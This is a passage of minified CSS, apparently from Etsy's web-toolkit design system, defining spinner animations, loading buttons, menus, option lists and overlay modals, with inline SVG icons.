s-3.6,3.7-4.7,6.4c-0.4,0.9-0.6,2-0.9,3.1c-0.4,1.5-0.7,4.9-0.9,6.5c-0.3,1.7,0.6,6.1,0.6,6.1s0.6,2.5,1.2,4.1C4.6,37.7,6,40,7.8,42 c0,0,5.3-2.7,5.7-3c0.4-0.3,3.6-2,3.8-2.1c0.3-0.1,2.7-1,2.7-1l1.3-0.6c0,0,0.1-0.2,0.1-0.2C21.4,35,20.8,34.3,20.8,34.3%22%2F%3E%3C%2Fsvg%3E");width:100%;height:100%;animation-name:web-toolkit-wt-spinner--03__item-1__after;position:absolute}.wt-spinner.wt-spinner--03 .wt-spinner--03__item-2{width:var(--clg-dimension-pal-spacing-300,18px);height:var(--clg-dimension-pal-spacing-300,18px);bottom:var(--clg-dimension-pal-spacing-100,6px);left:var(--clg-dimension-pal-spacing-100,6px);animation-name:web-toolkit-wt-spinner--03__item-2;position:absolute}.wt-spinner.wt-spinner--03 .wt-spinner--03__item-2:after{transform-origin:50%;content:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 18 18%22%3E%3Cpath fill%3D%22%23F1641E%22 d%3D%22M8.6,1.6C3.9,0.6-0.1,5.6,0,10.5c0.1,4.9,3.5,6.1,8.4,6.1c4.9-0.1,8.9-0.5,9.5-5.3 C18.7,5.4,14,2.6,8.6,1.6%22%2F%3E%3C%2Fsvg%3E");width:100%;height:100%;animation-name:web-toolkit-wt-spinner--03__item-2__after;position:absolute}.wt-spinner.wt-spinner--light.wt-spinner--01 .etsy-icon,.wt-spinner.wt-spinner--light.wt-spinner--01 .wt-icon,.wt-spinner.wt-spinner--light.wt-spinner--02 .etsy-icon,.wt-spinner.wt-spinner--light.wt-spinner--02 .wt-icon{stroke:var(--clg-color-app-spinner-on-surface-strong-foreground,#fff)}.wt-spinner.wt-spinner--light.wt-spinner--01:before,.wt-spinner.wt-spinner--light.wt-spinner--02:before{border-color:var(--clg-color-app-spinner-on-surface-strong-background,#ffffff3d)}.wt-btn .wt-spinner--01{opacity:0;visibility:hidden;animation-duration:.2s;animation-timing-function:ease-in;position:absolute;top:0;bottom:0;left:0;right:0}.wt-btn .wt-spinner--01,.wt-btn .wt-spinner--01 *{animation-play-state:paused}.wt-btn.wt-btn.wt-btn.wt-btn.wt-btn--is-loading{--wt-btn-text-color:transparent;--wt-btn-text-color-hover:transparent}.wt-btn.wt-btn--is-loading{cursor:progress}.wt-btn.wt-btn--is-loading .wt-spinner--01{opacity:1;visibility:visible;animation-name:web-toolkit-wt-animated--appear-01}.wt-btn.wt-btn--is-loading .wt-spinner--01,.wt-btn.wt-btn--is-loading .wt-spinner--01 *{animation-play-state:running}.wt-btn.wt-btn--is-loading.wt-btn--light.wt-btn--secondary .wt-spinner--01 .etsy-icon,.wt-btn.wt-btn--is-loading.wt-btn--light.wt-btn--secondary .wt-spinner--01 .wt-icon,.wt-btn.wt-btn--is-loading.wt-btn--light.wt-btn--outline .wt-spinner--01 .etsy-icon,.wt-btn.wt-btn--is-loading.wt-btn--light.wt-btn--outline .wt-spinner--01 .wt-icon,.wt-btn.wt-btn--is-loading.wt-btn--light.wt-btn--transparent .wt-spinner--01 .etsy-icon,.wt-btn.wt-btn--is-loading.wt-btn--light.wt-btn--transparent .wt-spinner--01 .wt-icon,.wt-btn.wt-btn--is-loading:not(.wt-btn--light).wt-btn--primary .wt-spinner--01 .etsy-icon,.wt-btn.wt-btn--is-loading:not(.wt-btn--light).wt-btn--primary .wt-spinner--01 .wt-icon,.wt-btn.wt-btn--is-loading:not(.wt-btn--light).wt-btn--filled .wt-spinner--01 .etsy-icon,.wt-btn.wt-btn--is-loading:not(.wt-btn--light).wt-btn--filled .wt-spinner--01 .wt-icon{stroke:var(--clg-color-app-spinner-on-surface-dark-foreground,#fff)}.wt-btn.wt-btn--is-loading.wt-btn--light.wt-btn--secondary .wt-spinner--01:before,.wt-btn.wt-btn--is-loading.wt-btn--light.wt-btn--outline .wt-spinner--01:before,.wt-btn.wt-btn--is-loading.wt-btn--light.wt-btn--transparent .wt-spinner--01:before,.wt-btn.wt-btn--is-loading:not(.wt-btn--light).wt-btn--primary .wt-spinner--01:before,.wt-btn.wt-btn--is-loading:not(.wt-btn--light).wt-btn--filled .wt-spinner--01:before{border-color:var(--clg-color-app-spinner-on-surface-dark-background,#ffffff3d)}@keyframes web-toolkit-wt-spinner--01{0%{stroke-dashoffset:60px;transform:rotate(-90deg)}50%{stroke-dashoffset:30px;transform:rotate(0)}to{stroke-dashoffset:60px;transform:rotate(270deg)}}@keyframes web-toolkit-wt-spinner--02{0%{stroke-dashoffset:128px;transform:rotate(-90deg)}50%{stroke-dashoffset:64px;transform:rotate(0)}to{stroke-dashoffset:128px;transform:rotate(270deg)}}@keyframes web-toolkit-wt-spinner--03__background{0%{transform:rotate(0)}33.33%{transform:rotate(180deg)}66.66%{transform:rotate(270deg)}to{transform:rotate(360deg)}}@keyframes web-toolkit-wt-spinner--03__item-1{0%{transform:translate(0)}33.33%{transform:translate(calc(-1*var(--clg-dimension-pal-spacing-400,24px)),var(--clg-dimension-pal-spacing-200,12px))}66.66%{transform:translate(calc(-1*var(--clg-dimension-pal-spacing-100,6px)),var(--clg-dimension-pal-spacing-100,6px))}to{transform:translate(0)}}@keyframes web-toolkit-wt-spinner--03__item-1__after{0%{transform:rotate(0)}33.33%{transform:rotate(140deg)}66.66%{transform:rotate(200deg)}to{transform:rotate(360deg)}}@keyframes web-toolkit-wt-spinner--03__item-2{0%{transform:translate(0)}33.33%{transform:translate(var(--clg-dimension-pal-spacing-300,18px),calc(-1*var(--clg-dimension-pal-spacing-400,24px)))}66.66%{transform:translate(calc(-1*var(--clg-dimension-pal-spacing-100,6px)),calc(-1*var(--clg-dimension-pal-spacing-300,18px)))}to{transform:translate(0)}}@keyframes web-toolkit-wt-spinner--03__item-2__after{0%{transform:rotate(0)}33.33%{transform:rotate(150deg)}66.66%{transform:rotate(280deg)}to{transform:rotate(360deg)}}.wt-options{text-align:left;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:inherit;background:0 0;padding-left:0;list-style:none;display:block;position:relative}.wt-options--scroll{max-height:calc((var(--clg-dimension-pal-spacing-400,24px) + 19px)*6);overflow-y:auto}.wt-options__item{color:var(--clg-color-sem-text-primary,#222);font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;box-sizing:border-box;align-items:unset;justify-content:unset;width:-ms-max-content;padding-top:var(--clg-dimension-pal-spacing-200,12px);padding-bottom:var(--clg-dimension-pal-spacing-200,12px);padding-left:var(--clg-dimension-pal-spacing-300,18px);padding-right:var(--clg-dimension-pal-spacing-300,18px);overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;text-align:left;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:inherit;background:0 0;border:none;outline:none;flex-wrap:nowrap;width:max-content;min-width:100%;max-width:100%;text-decoration:none;list-style:none;display:flex}.wt-options__item:focus-visible{outline:inherit}.wt-options__item:disabled,.wt-options__item[disabled=true],.wt-options__item[aria-disabled=true]{cursor:not-allowed;opacity:.5}.wt-options__item.wt-options__item--selected{background-color:var(--clg-color-sem-background-surface-selected-subtle,#0e0e0e0d)}.wt-options__item:hover:not(:disabled):not([disabled=true]),body:not(.wt-focus-visible) .wt-options__item:focus,.wt-options__item--activedescendant{background:#eaeaea}.wt-options__item:active{background:#d3d3d3}.wt-options__item.wt-options__item--checkable:after{content:"";min-width:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px);background-image:none;background-position:50%;background-repeat:no-repeat;background-size:100%;margin-left:auto;margin-right:-2px;display:block}.wt-options__item.wt-options__item--checkable.wt-options__item--selected:after{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-primary, %23222222%29%22 d%3D%22M10.55 16.97L6.3 12.7a1 1 0 0 1 1.42-1.42l2.74 2.74 5.8-6.68a1 1 0 0 1 1.5 1.3l-7.2 8.32z%22%2F%3E%3C%2Fsvg%3E")}.wt-menu{display:inline-flex;position:relative}.wt-menu.wt-menu--hide-trigger-on-open .wt-menu__trigger[aria-expanded=true]{z-index:0}.wt-menu.wt-menu--hide-trigger-on-open .wt-menu__trigger[aria-expanded=true] .wt-menu__trigger__label,.wt-menu.wt-menu--hide-trigger-on-open .wt-menu__trigger[aria-expanded=true] .wt-menu__trigger__caret{z-index:auto;position:static}.wt-menu.wt-menu--hide-trigger-on-open .wt-menu__trigger[aria-expanded=true]~.wt-menu-body ul.wt-menu__list li:first-child .wt-menu__list__item{padding-top:var(--clg-dimension-pal-spacing-300,18px)}.wt-menu.wt-menu--hide-trigger-on-open .wt-menu__trigger[aria-expanded=true]~.wt-menu-body ul.wt-menu__list li:last-child .wt-menu__list__item{padding-bottom:var(--clg-dimension-pal-spacing-300,18px)}.wt-menu.wt-menu--full-width{width:100%;display:block}.wt-menu.wt-menu--full-width .wt-menu__trigger{width:100%}.wt-menu__trigger{text-align:left;justify-content:space-between;align-items:center;display:flex}.wt-menu__trigger.wt-btn{text-align:left;display:flex}.wt-menu__trigger__label{flex-grow:1;position:relative}.wt-menu__trigger__label .wt-menu__trigger-label--selected,.wt-menu__trigger__label.wt-menu__trigger-label--selected{word-break:break-word;font-weight:400}.wt-menu__trigger__caret{flex-grow:0;flex-shrink:0;position:relative}.wt-menu__trigger[aria-expanded=true]{z-index:80}.wt-menu__trigger[aria-expanded=true]:after,.wt-menu__trigger[aria-expanded=true]:before{visibility:none;opacity:0!important}.wt-menu__body{background:var(--clg-color-sem-background-elevation-0,#fff);border-radius:var(--clg-shape-sem-border-radius-base,12px);border:var(--clg-shape-sem-border-width-thin,1px)var(--clg-color-sem-border-divider,#0e0e0e2e)solid;box-sizing:border-box;min-width:160px;max-width:300px;max-height:480px;padding-left:0;font-size:16px;position:relative;top:0;left:0;overflow:hidden}.wt-menu__body.wt-menu__body--pinned,.wt-menu__body.wt-menu__body--free-floating{position:absolute}.wt-menu__body.wt-menu__body--pinned{padding-top:var(--clg-dimension-pal-spacing-800,48px);padding-top:var(--wt-menu__anchor__height);padding-bottom:0}.wt-menu__body.wt-menu__body--pinned[data-popper-placement^=top]{padding-top:0;padding-bottom:var(--clg-dimension-pal-spacing-800,48px);padding-bottom:var(--wt-menu__anchor__height)}.wt-menu__body.wt-menu__body--pinned .wt-menu__body__main.wt-menu__body__main--scroll{max-height:calc(60px*8 - var(--wt-menu__anchor__height,0px))}.wt-menu__body.wt-menu__body--enter-from,.wt-menu__body.wt-menu__body--leave-to{opacity:0;visibility:hidden;transform:scaleX(.5)scaleY(.2)perspective(1px);box-shadow:0 0 #0000}.wt-menu__body.wt-menu__body--enter-from.wt-menu__body--pinned,.wt-menu__body.wt-menu__body--enter-from.wt-menu__body--free-floating,.wt-menu__body.wt-menu__body--leave-to.wt-menu__body--pinned,.wt-menu__body.wt-menu__body--leave-to.wt-menu__body--free-floating{position:fixed}.wt-menu__body.wt-menu__body--leave-from,.wt-menu__body.wt-menu__body--enter-to{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026);opacity:1;visibility:visible;z-index:70;transform:scaleX(1)scaleY(1)perspective(1px)}.wt-menu__body.wt-menu__body--enter-active,.wt-menu__body.wt-menu__body--leave-active{transform-origin:0 0}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=top],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=top]{transform-origin:bottom}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=top-start],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=top-start]{transform-origin:0 100%}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=top-end],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=top-end]{transform-origin:100% 100%}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=bottom],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=bottom]{transform-origin:top}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=bottom-start],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=bottom-start]{transform-origin:0 0}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=bottom-end],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=bottom-end]{transform-origin:100% 0}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=left],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=left]{transform-origin:100%}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=left-start],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=left-start]{transform-origin:100% 0}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=left-end],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=left-end]{transform-origin:100% 100%}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=right],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=right]{transform-origin:0}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=right-start],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=right-start]{transform-origin:0 0}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=right-end],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=right-end]{transform-origin:0 100%}.wt-menu__body.wt-menu__body--enter-active{transition:opacity .18s ease-out,box-shadow .18s cubic-bezier(.175,.885,.4,1.1),transform .18s cubic-bezier(.175,.885,.4,1.1),visibility .18s linear}.wt-menu__body.wt-menu__body--leave-active{z-index:30;transition:box-shadow .18s cubic-bezier(.6,0,.825,.115),opacity .108s cubic-bezier(.6,0,.825,.115) 72ms,transform .18s cubic-bezier(.6,0,.825,.115),visibility 0s linear .144s}.wt-menu__body__main.wt-menu__body__main--scroll{max-height:480px;overflow:hidden auto}.wt-menu:not(.wt-menu--use-animation) .wt-menu__body{opacity:0;transform-origin:0 0;visibility:hidden;transition:box-shadow .18s cubic-bezier(.6,0,.825,.115),opacity .108s cubic-bezier(.6,0,.825,.115) 72ms,transform .18s cubic-bezier(.6,0,.825,.115),visibility 0s linear .144s;position:absolute;transform:scaleX(.5)scaleY(.2)perspective(1px);box-shadow:0 0 #0000}.wt-menu:not(.wt-menu--use-animation) .wt-menu__body:not(.wt-menu__body--enter-active){display:none}.wt-menu:not(.wt-menu--use-animation) .wt-menu__body.wt-menu__body--will-animate{z-index:30;display:block}.wt-menu:not(.wt-menu--use-animation) .wt-menu__body--scroll{max-height:480px;overflow:hidden auto}.wt-menu:not(.wt-menu--use-animation) .wt-menu__trigger.wt-btn~.wt-menu__body .wt-menu__body--scroll{max-height:calc(60px*8 - var(--clg-dimension-pal-spacing-800,48px))}.wt-menu:not(.wt-menu--use-animation) .wt-menu__trigger.wt-btn.wt-btn--small~.wt-menu__body .wt-menu__body--scroll{max-height:calc(60px*8 - var(--clg-dimension-sem-interaction-small,36px) - var(--clg-dimension-pal-spacing-base-unit,6px))}.wt-menu:not(.wt-menu--use-animation) .wt-menu__trigger[aria-expanded=true]~.wt-menu__body{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026);opacity:1;visibility:visible;z-index:70;transition:opacity .18s ease-out,box-shadow .18s cubic-bezier(.175,.885,.4,1.1),transform .18s cubic-bezier(.175,.885,.4,1.1),visibility .18s linear;transform:scaleX(1)scaleY(1)perspective(1px)}.wt-menu:not(.wt-menu--use-animation) .wt-menu__trigger:not([aria-expanded=true])~.wt-menu__body .wt-menu__item{opacity:0;transition:background-color .1s ease-out,opacity .18s cubic-bezier(.6,0,.825,.115) -72ms}.wt-menu:not(.wt-menu--use-animation) .wt-menu__trigger.wt-menu__trigger--will-animate.wt-menu__trigger:not([aria-expanded=true]){z-index:40}.wt-menu:not(.wt-menu--use-animation) .wt-menu__trigger.wt-menu__trigger--will-animate:after,.wt-menu:not(.wt-menu--use-animation) .wt-menu__trigger.wt-menu__trigger--will-animate:before{transition:opacity 60ms .12s}.wt-menu:not(.wt-menu--use-animation) .wt-menu__trigger[aria-expanded=true].wt-menu__trigger--will-animate:after,.wt-menu:not(.wt-menu--use-animation) .wt-menu__trigger[aria-expanded=true].wt-menu__trigger--will-animate:before{transition:opacity 60ms}.wt-menu:not(.wt-menu--use-animation).wt-menu--center{justify-content:center}.wt-menu:not(.wt-menu--use-animation).wt-menu--center .wt-menu__body{left:initial;right:initial;transform-origin:50% 0;margin:auto}.wt-menu:not(.wt-menu--use-animation).wt-menu--center.wt-menu--top .wt-menu__body{transform-origin:50% 100%}.wt-menu:not(.wt-menu--use-animation).wt-menu--right .wt-menu__body{transform-origin:100% 0;left:auto;right:0}.wt-menu:not(.wt-menu--use-animation).wt-menu--top .wt-menu__body{transform-origin:0 100%;top:auto;bottom:0}.wt-menu:not(.wt-menu--use-animation).wt-menu--top.wt-menu--right .wt-menu__body{transform-origin:100% 100%}.wt-menu:not(.wt-menu--use-animation).wt-menu--top.wt-menu--center .wt-menu__body{transform-origin:bottom}.wt-menu:not(.wt-menu--use-animation).wt-menu--offset-below-trigger .wt-menu__body{margin-top:var(--clg-dimension-pal-spacing-200,12px);top:auto}.wt-menu a.wt-menu__item,.wt-menu button.wt-menu__item,.wt-menu li.wt-menu__item,a.wt-menu__item,button.wt-menu__item,li.wt-menu__item{color:var(--clg-color-sem-text-primary,#222);font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;box-sizing:border-box;width:-ms-max-content;max-width:calc(60px*5 - var(--clg-shape-sem-border-width-thin,1px)*2);overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;background:0 0;border:none;outline:none;flex-wrap:nowrap;justify-content:space-between;align-items:center;width:max-content;min-width:100%;padding:12px 18px;text-decoration:none;list-style:none;transition:background-color .1s ease-out;display:flex}.wt-menu a.wt-menu__item:focus-visible{outline:inherit}.wt-menu button.wt-menu__item:focus-visible{outline:inherit}.wt-menu li.wt-menu__item:focus-visible{outline:inherit}a.wt-menu__item:focus-visible{outline:inherit}button.wt-menu__item:focus-visible{outline:inherit}li.wt-menu__item:focus-visible{outline:inherit}.wt-menu a.wt-menu__item:hover:not(:disabled):not([disabled=true]),body:not(.wt-focus-visible) .wt-menu a.wt-menu__item:focus,.wt-menu button.wt-menu__item:hover:not(:disabled):not([disabled=true]),body:not(.wt-focus-visible) .wt-menu button.wt-menu__item:focus,.wt-menu li.wt-menu__item:hover:not(:disabled):not([disabled=true]),body:not(.wt-focus-visible) .wt-menu li.wt-menu__item:focus,a.wt-menu__item:hover:not(:disabled):not([disabled=true]),body:not(.wt-focus-visible) a.wt-menu__item:focus,button.wt-menu__item:hover:not(:disabled):not([disabled=true]),body:not(.wt-focus-visible) button.wt-menu__item:focus,li.wt-menu__item:hover:not(:disabled):not([disabled=true]),body:not(.wt-focus-visible) li.wt-menu__item:focus,.wt-menu a.wt-menu__item:active,.wt-menu button.wt-menu__item:active,.wt-menu li.wt-menu__item:active,a.wt-menu__item:active,button.wt-menu__item:active,li.wt-menu__item:active{background:#eaeaea}.wt-menu a.wt-menu__item:disabled,.wt-menu a.wt-menu__item[disabled=true],.wt-menu button.wt-menu__item:disabled,.wt-menu button.wt-menu__item[disabled=true],.wt-menu li.wt-menu__item:disabled,.wt-menu li.wt-menu__item[disabled=true],a.wt-menu__item:disabled,a.wt-menu__item[disabled=true],button.wt-menu__item:disabled,button.wt-menu__item[disabled=true],li.wt-menu__item:disabled,li.wt-menu__item[disabled=true]{cursor:not-allowed;opacity:.5}.wt-menu a.wt-menu__item:after,.wt-menu button.wt-menu__item:after,.wt-menu li.wt-menu__item:after,a.wt-menu__item:after,button.wt-menu__item:after,li.wt-menu__item:after{content:"";min-width:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-pal-spacing-300,18px);background-image:none;background-position:50%;background-repeat:no-repeat;background-size:100%;margin-right:-2px;display:block}a.wt-menu__item.wt-is-selected,button.wt-menu__item.wt-is-selected{background-color:var(--clg-color-sem-background-surface-selected-subtle,#0e0e0e0d)}a.wt-menu__item.wt-is-selected:after,button.wt-menu__item.wt-is-selected:after{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-primary, %23222222%29%22 d%3D%22M10.55 16.97L6.3 12.7a1 1 0 0 1 1.42-1.42l2.74 2.74 5.8-6.68a1 1 0 0 1 1.5 1.3l-7.2 8.32z%22%2F%3E%3C%2Fsvg%3E")}body:not(.wt-focus-visible) a.wt-options__item:focus,body:not(.wt-focus-visible) button.wt-options__item:focus,body:not(.wt-focus-visible) li.wt-options__item:focus,body:not(.wt-focus-visible) a.wt-menu__item:focus,body:not(.wt-focus-visible) button.wt-menu__item:focus,body:not(.wt-focus-visible) li.wt-menu__item:focus{outline:3px solid #0000!important}body:not(.wt-focus-visible) a.wt-options__item:focus:not(:hover):not(:active),body:not(.wt-focus-visible) button.wt-options__item:focus:not(:hover):not(:active),body:not(.wt-focus-visible) li.wt-options__item:focus:not(:hover):not(:active),body:not(.wt-focus-visible) a.wt-menu__item:focus:not(:hover):not(:active),body:not(.wt-focus-visible) button.wt-menu__item:focus:not(:hover):not(:active),body:not(.wt-focus-visible) li.wt-menu__item:focus:not(:hover):not(:active){border-color:#0000;transition:none;box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)!important}.wt-overlay{-ms-scroll-chaining:none;overscroll-behavior:contain;z-index:80;padding:var(--clg-dimension-pal-spacing-200,12px);padding-top:calc(var(--clg-dimension-pal-spacing-200,12px) + env(safe-area-inset-top,0px));padding-bottom:calc(var(--clg-dimension-pal-spacing-200,12px) + env(safe-area-inset-bottom,0px));-webkit-overflow-scrolling:auto;width:100%;height:100%;min-height:100%;display:flex;position:fixed;top:0;bottom:0;left:0;right:0;overflow:hidden auto}@media only screen and (min-width:640px){.wt-overlay{padding:var(--clg-dimension-pal-spacing-600,36px);padding-top:calc(var(--clg-dimension-pal-spacing-600,36px) + env(safe-area-inset-top,0px));padding-bottom:calc(var(--clg-dimension-pal-spacing-600,36px) + env(safe-area-inset-bottom,0px))}}.wt-overlay:not(.wt-overlay--will-animate){display:none}.wt-overlay:not(.wt-overlay--will-animate) *{animation-play-state:paused!important}@media (-ms-high-contrast:none){.wt-overlay{display:block}}.wt-overlay[aria-hidden=true]{visibility:hidden;background:0 0;transition:visibility 0s linear .3s,z-index 0s linear .3s,background .3s ease-out}.fix-overlay-z-index-on-mission-control .wt-overlay[aria-hidden=true]{z-index:-1}.wt-overlay[aria-hidden=false]{visibility:visible;background:var(--clg-color-sem-background-scrim,#0e0e0e91);transition-delay:0s}.wt-overlay.wt-overlay--no-animation{transition:none!important}.wt-overlay.wt-overlay--animation-style-grow{transition:none;transform:none}.wt-overlay--has-close-icon{padding-top:calc(var(--clg-dimension-sem-interaction-base,48px) + calc(var(--clg-dimension-pal-spacing-200,12px) + env(safe-area-inset-top,0px)))}@media only screen and (min-width:640px){.wt-overlay--has-close-icon{padding-top:calc(var(--clg-dimension-sem-interaction-base,48px) + calc(var(--clg-dimension-pal-spacing-600,36px) + env(safe-area-inset-top,0px)))}}@media only screen and (min-width:1200px){.wt-overlay--has-close-icon{padding-top:calc(var(--clg-dimension-pal-spacing-600,36px) + env(safe-area-inset-top,0px))}}.wt-overlay__modal{box-shadow:var(--clg-effect-sem-shadow-elevation-4,0px 1px 5px 0px #0000004d,0px 5px 20px 6px #00000026);background:var(--clg-color-sem-background-elevation-4,#fff);border-radius:var(--clg-shape-sem-border-radius-largest,24px);z-index:10;padding:var(--clg-dimension-pal-spacing-300,18px);opacity:0;transform:translateY(var(--clg-dimension-pal-spacing-500,30px))scale(.965)perspective(1px);width:100%;max-width:580px;margin:auto;transition:opacity .15s ease-out,transform .255s cubic-bezier(.175,.745,.425,1.11);position:relative}@media only screen and (min-width:640px){.wt-overlay__modal{padding:var(--clg-dimension-pal-spacing-500,30px)}}.wt-overlay--animation-style-grow .wt-overlay__modal{transition:opacity .2s linear .3s;transform:none}.wt-overlay[aria-hidden=false] .wt-overlay__modal{opacity:1;transition-delay:75ms;transform:translateY(0)scale(1)perspective(1px)}.wt-overlay.wt-overlay--animation-style-grow[aria-hidden=false] .wt-overlay__modal{transition:opacity .2s linear .3s;transform:none}.wt-overlay[aria-hidden=false] .wt-overlay__modal.wt-overlay--animation-done{transform:none}.wt-overlay--no-animation .wt-overlay__modal{transition:none!important;transform:none!important}.wt-overlay__modal--condensed{padding:var(--clg-dimension-pal-spacing-300,18px)}.wt-overlay__header{padding-top:var(--clg-dimension-pal-spacing-100,6px);padding-bottom:var(--clg-dimension-pal-spacing-300,18px);z-index:20;position:relative}@media only screen and (min-width:640px){.wt-overlay__header{padding-top:0;padding-bottom:var(--clg-dimension-pal-spacing-400,24px)}}.wt-overlay__header--condensed{padding-bottom:var(--clg-dimension-pal-spacing-300,18px)}.wt-overlay__header--image{border-top-left-radius:inherit;border-top-right-radius:inherit;margin-top:calc(-1*var(--clg-dimension-pal-spacing-300,18px));margin-right:calc(-1*var(--clg-dimension-pal-spacing-300,18px));margin-left:calc(-1*var(--clg-dimension-pal-spacing-300,18px));padding-top:0;overflow:hidden}@media only screen and (min-width:640px){.wt-overlay__header--image{margin-top:calc(-1*var(--clg-dimension-pal-spacing-500,30px));margin-right:calc(-1*var(--clg-dimension-pal-spacing-500,30px));margin-left:calc(-1*var(--clg-dimension-pal-spacing-500,30px))}}.wt-overlay__main{z-index:10;position:relative}.wt-overlay__footer{padding-top:var(--clg-dimension-pal-spacing-400,24px);flex-direction:column-reverse;display:flex;position:relative}.wt-overlay__footer .wt-overlay__footer__action.wt-overlay__footer__action>.wt-btn,.wt-overlay__footer .wt-overlay__footer__cancel.wt-overlay__footer__cancel>.wt-btn{width:100%;margin-left:0;margin-right:0}.wt-overlay__footer .wt-overlay__footer__action>.wt-btn{margin-bottom:var(--clg-dimension-pal-spacing-300,18px)}@media only screen and (min-width:640px){.wt-overlay__footer{padding-top:var(--clg-dimension-pal-spacing-600,36px);flex-direction:row}.wt-overlay__footer .wt-overlay__footer__action.wt-overlay__footer__action>.wt-btn,.wt-overlay__footer .wt-overlay__footer__cancel.wt-overlay__footer__cancel>.wt-btn{width:auto;margin:0}.wt-overlay__footer .wt-overlay__footer__cancel{flex:1}.wt-overlay__footer .wt-overlay__footer__action{margin-left:var(--clg-dimension-pal-spacing-300,18px)}}.wt-overlay__footer--condensed{padding-top:var(--clg-dimension-pal-spacing-300,18px)}.wt-overlay__close-icon{bottom:100%;right:calc(-1*var(--clg-dimension-pal-spacing-100,6px));margin-bottom:var(--clg-dimension-pal-spacing-100,6px);z-index:0;opacity:0;transition:opacity .6s ease-out;transform:translate(0,0)}.wt-overlay__close-icon.wt-btn{position:absolute}.wt-overlay[aria-hidden=false] .wt-overlay__close-icon{opacity:1;transition-delay:.3s}@media only screen and (min-width:1200px){.wt-overlay__close-icon{margin-left:var(--clg-dimension-pal-spacing-200,12px);margin-bottom:auto;top:0;bottom:auto;left:100%;right:auto}}.wt-overlay--no-animation .wt-overlay__close-icon{transition:none!important}.wt-overlay__animation-placeholder{opacity:0;border-radius:var(--clg-shape-sem-border-radius-larger,16px);will-change:transform;transform-origin:0 0;background:#222;transition:border-radius .35s linear,transform .35s ease-in,opacity .35s ease-in;position:fixed}.wt-overlay__animation-placeholder.wt-overlay__animation-placeholder--open{border-radius:var(--clg-shape-sem-border-radius-smaller,4px);opacity:1}.wt-overlay--large .wt-overlay__modal{max-width:740px}.wt-overlay--alert .wt-overlay__modal,.wt-overlay--info .wt-overlay__modal{max-width:420px}@media only screen and (min-width:0){.wt-overlay--peek,.wt-overlay--peek-right,.wt-overlay--peek-left{padding:0}}.wt-overlay--peek .wt-overlay__modal,.wt-overlay--peek-right .wt-overlay__modal,.wt-overlay--peek-left .wt-overlay__modal{padding:var(--clg-dimension-pal-spacing-300,18px);padding-top:calc(var(--clg-dimension-pal-spacing-300,18px) + env(safe-area-inset-top,0px));padding-bottom:calc(var(--clg-dimension-pal-spacing-300,18px) + env(safe-area-inset-bottom,0px));max-width:calc(100% - var(--clg-dimension-sem-interaction-base,48px) + var(--clg-dimension-pal-spacing-200,12px));transform:translateX(var(--clg-dimension-pal-spacing-800,48px))perspective(1px);border-radius:0;width:580px;min-height:100%;margin-right:0}@media only screen and (min-width:640px){.wt-overlay--peek .wt-overlay__modal,.wt-overlay--peek-right .wt-overlay__modal,.wt-overlay--peek-left .wt-overlay__modal{padding:var(--clg-dimension-pal-spacing-500,30px);padding-top:calc(var(--clg-dimension-pal-spacing-500,30px) + env(safe-area-inset-top,0px));padding-bottom:calc(var(--clg-dimension-pal-spacing-500,30px) + env(safe-area-inset-bottom,0px))}}.wt-overlay--no-animation .wt-overlay--peek .wt-overlay__modal,.wt-overlay--no-animation .wt-overlay--peek-right .wt-overlay__modal,.wt-overlay--no-animation .wt-overlay--peek-left .wt-overlay__modal{transition:none!important}.wt-overlay--peek .wt-overlay__close-icon,.wt-overlay--peek-right .wt-overlay__close-icon,.wt-overlay--peek-left 